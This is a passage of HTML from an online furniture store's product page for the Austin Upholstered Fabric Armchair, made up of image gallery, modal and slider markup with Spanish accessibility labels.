//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618903125">
      <span class="visually-hidden">
        Abrir elemento multimedia 23 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618935893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618935893"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618935893">
      <span class="visually-hidden">
        Abrir elemento multimedia 24 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801619001429"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801619001429"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801619001429">
      <span class="visually-hidden">
        Abrir elemento multimedia 25 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-20801618182229"
            data-media-position="1"
            data-alt="Austin Upholstered Fabric Armchair"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618313301"
              data-media-position="2"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-bei_5_8a19fa73-16f4-4fba-8580-b6f3f4979dd0.jpg?v=1634065521&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618214997"
              data-media-position="3"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-bei_2_01fecc6c-7bef-413c-bb41-74c5e5673890.jpg?v=1634065522&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618247765"
              data-media-position="4"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
